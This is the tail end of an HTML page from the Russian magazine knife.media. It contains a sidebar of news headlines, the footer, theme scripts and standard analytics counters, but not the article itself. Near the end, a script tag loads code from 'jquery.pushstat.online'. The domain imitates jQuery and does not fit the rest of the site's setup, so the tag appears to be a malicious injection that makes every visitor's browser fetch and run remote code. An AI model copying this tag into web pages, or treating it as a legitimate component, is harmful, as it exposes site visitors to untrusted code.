    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">12:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sssr/">СССР</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T12:35:15+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-primerit-na-sebya-rol-stroitelya-iz-pozdnego-sssr/">Игра дня: примерить на себя роль строителя из позднего СССР</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"118031","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":{"message":"\u00ab\u0414\u0443\u0445\u043e\u0432\u043d\u044b\u0439 \u043e\u043f\u044b\u0442\u00bb \u2014 \u044d\u0442\u043e \u043c\u0438\u0444, \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u0442\u0440\u0438\u043f-\u0440\u0435\u043f\u043e\u0440\u0442?"}};
var knife_meta_parameters = {"postid":"118031","template":"post","format":"default","adult":"1","noad":"0","promo":"0","authors":"aleksandr-artamonov","editor":"seroe-fioletovoe","category":"longreads","tags":"religion:drugs"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041f\u043b\u0430\u0442\u043e\u043d \u043f\u043e\u0434 \u043a\u0438\u043a\u0435\u043e\u043d\u043e\u043c, \u0432\u0435\u0434\u044c\u043c\u044b \u043f\u043e\u0434 \u043c\u0430\u0437\u044f\u043c\u0438, \u0431\u043e\u0433\u0435\u043c\u043d\u044b\u0435 \u043c\u0430\u0433\u0438 \u043f\u043e\u0434 \u0432\u0441\u0435\u043c \u043f\u043e\u0434\u0440\u044f\u0434. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u044d\u043d\u0442\u0435\u043e\u0433\u0435\u043d\u043e\u0432 \u0432\u00a0\u044d\u0437\u043e\u0442\u0435\u0440\u0438\u0437\u043c\u0435<\/em>","link":"\/drug-esotericism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Enteogeny-glav-360x270.jpg"},{"title":"\u0422\u0435\u043e\u0440\u0438\u044f \u0432\u0435\u0447\u043d\u043e\u0433\u043e \u043a\u0430\u0439\u0444\u0430: <em>\u043a\u0430\u043a \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441\u0435\u043a\u0441, \u0440\u0435\u043b\u0438\u0433\u0438\u044f \u0438 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0438<\/em>","link":"\/sex-drug-religion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/02\/narkotiki_glav-360x270.jpg"},{"title":"\u0424\u043e\u0442\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436: \u043a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u043c\u043e\u043d\u0430\u0445\u0438\u043d\u0438, \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u043c\u0430\u0440\u0438\u0445\u0443\u0430\u043d\u0443","link":"\/sisters-of-the-valley\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/Valley5-360x240.jpg"},{"title":"\u0412\u0435\u0442\u0445\u0438\u0439 \u0417\u0430\u0432\u0435\u0442, \u0442\u0440\u0430\u0432\u043c\u044b \u0438\u00a0\u0442\u0440\u0435\u0432\u043e\u0433\u0438: <em>\u0438\u0437\u00a0\u0447\u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u043a\u0438\u043d\u043e \u0414\u0430\u0440\u0440\u0435\u043d\u0430 \u0410\u0440\u043e\u043d\u043e\u0444\u0441\u043a\u0438<\/em>","link":"\/vethij-zavet-travmy-i-trevogi-iz-chego-sostoit-kino-darrena-aronofsky\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/Darren_Aronofsky.jpg"},{"title":"\u0423\u0445\u043e\u0434\u0438\u0448\u044c? \u041d\u0443 \u0438 \u0431\u043e\u0433 \u0441 \u0442\u043e\u0431\u043e\u0439: <em>\u043a\u0443\u0434\u0430 \u0445\u043e\u0434\u044f\u0442 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043f\u0430\u043b\u043e\u043c\u043d\u0438\u043a\u0438 \u0438 \u043a\u0442\u043e \u0438\u0437 \u043d\u0438\u0445 \u043f\u043e\u0445\u043e\u0436 \u043d\u0430 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0433\u0440\u0435\u043a\u043e\u0432?<\/em>","link":"\/uhodish-nu-i-bog-s-toboj\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/37087131894_304ce503f1_c-360x270.jpg"},{"title":"\u0414\u0443\u0445\u043e\u0432\u043d\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u043e\u0432, \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u043c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442\u0435\u0440\u043e\u0432. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u041c\u0430\u043a\u0441\u0438\u043c\u043e\u043c \u041a\u0430\u043b\u0438\u043d\u0438\u043d\u044b\u043c<\/em>","link":"\/duhovnost-dlya-biznesmenov-studentov-i-majnkrafterov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/oblozhka-3-360x313.jpg"},{"title":"\u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0441\u0432\u0430\u043b\u0438\u043b\u0441\u044f \u0441&nbsp;\u043d\u0435\u0431\u0435\u0441? <em>\u041a\u0430\u043a \u0430\u043d\u0433\u0435\u043b\u044b \u0432\u00a0\u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u0435 \u043f\u0440\u0438\u0441\u043f\u043e\u0441\u0430\u0431\u043b\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u043a\u00a0\u0437\u0435\u043c\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/fallen-angels\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Angel-glav-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0432\u043e\u043f\u0440\u0435\u0434\u043e\u043a, \u0431\u043e\u0436\u044c\u044f \u043a\u0430\u0440\u0430 \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0430\u043d\u043d\u0438\u043a \u0438\u0437&nbsp;\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u043e\u0433\u043e \u043c\u0438\u0440\u0430: <em>\u044f\u0449\u0435\u0440\u0438\u0446\u044b \u0432\u00a0\u043c\u0438\u0444\u0430\u0445 \u0438\u00a0\u0441\u0443\u0435\u0432\u0435\u0440\u0438\u044f\u0445 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430<\/em>","link":"\/mythic-lizards\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/YAshhericza-glav-360x270.jpg"},{"title":"\u041c\u0438\u0441\u0442\u0435\u0440\u0438\u0438 \u0438\u043b\u0438 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u0438? <em>\u041a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0448\u0438\u0438\u0442\u0441\u043a\u0438\u0439 \u0442\u0435\u0430\u0442\u0440 \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435<\/em>","link":"\/shia-theater\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Teatr-glav-360x270.jpg"},{"title":"\u041d\u0435\u0431\u0443\u043a\u0432\u0430\u043b\u044c\u043d\u0430\u044f \u0411\u0438\u0431\u043b\u0438\u044f. <em>\u041a\u0430\u043a \u0432\u00a0\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0438\u00a0\u0421\u0428\u0410 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u043e \u043b\u0438\u0431\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u0431\u043e\u0433\u043e\u0441\u043b\u043e\u0432\u0438\u0435<\/em>","link":"\/liberal-theology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/35.-glav-360x270.png"},{"title":"\u0413\u043b\u043e\u0441\u0441\u043e\u043b\u0430\u043b\u0438\u044f \u0438&nbsp;\u043f\u0440\u043e\u0440\u043e\u0447\u0435\u0441\u0442\u0432\u0430. <em>\u041a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u043f\u044f\u0442\u0438\u0434\u0435\u0441\u044f\u0442\u043d\u0438\u043a\u0438<\/em>","link":"\/pentecostals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/50-glav-360x270.png"},{"title":"&laquo;\u0413\u043e\u0432\u043e\u0440\u044f\u0442, \u043c\u044b&nbsp;\u0440\u043e\u0434\u0438\u043b\u0438\u0441\u044c \u043e\u0442&nbsp;\u0430\u043d\u0433\u0435\u043b\u043e\u0432. <em>\u0413\u0434\u0435-\u0442\u043e 8000 \u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434\u00bb. \u0412\u043e\u00a0\u0447\u0442\u043e \u0432\u0435\u0440\u044f\u0442 \u0438\u00a0\u043a\u0430\u043a\u0438\u0435 \u043e\u0431\u044b\u0447\u0430\u0438 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u044e\u0442 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0435\u0437\u0438\u0434\u044b<\/em>","link":"\/yazidism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/ezidy-glav-360x270.png"},{"title":"\u041e\u0442&nbsp;\u0422\u0443\u043c\u0442\u0443\u043c\u0430 \u0430\u043b\u044c-\u0425\u0438\u043d\u0434\u0438 \u043a&nbsp;\u0434\u0440\u0435\u0432\u043d\u0435\u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043b\u0435\u0442\u043e\u043f\u0438\u0441\u044f\u043c, <em>\u0438\u043b\u0438 \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0430\u0440\u0430\u0431\u0441\u043a\u0430\u044f \u0433\u0435\u043e\u043c\u0430\u043d\u0442\u0438\u044f<\/em>","link":"\/arabic-geomancy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/arabskaya-geomantiya-360x283.jpg"},{"title":"\u00ab\u0421\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u0434\u043e\u043d\u043e\u0441\u0430 \u0445\u043e\u0440\u043e\u0448\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u0438\u0437 \u043c\u043e\u043d\u0430\u0448\u0435\u0441\u043a\u043e\u0439 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u044b\u00bb. <em>\u041b\u044e\u0431\u043e\u0432\u044c \u043a \u0431\u043b\u0438\u0436\u043d\u0435\u043c\u0443, \u0438\u043b\u0438 \u041a\u0430\u043a \u0443\u0436\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u0440\u0435\u0434\u043d\u044b\u043c\u0438 \u0441\u043e\u0441\u0435\u0434\u044f\u043c\u0438<\/em>","link":"\/syriac-mysticism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Mistiki-glav-360x269.png"},{"title":"\u041e\u0442&nbsp;\u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0430\u0446\u0438\u0444\u0438\u0437\u043c\u0430 \u043a&nbsp;\u0430\u0440\u043c\u0438\u0438 \u0421\u0428\u0410: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043c\u0435\u043d\u043d\u043e\u043d\u0438\u0442\u043e\u0432<\/em>","link":"\/mennonites\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Mennonity-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"812562014e","time":"1769254212","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
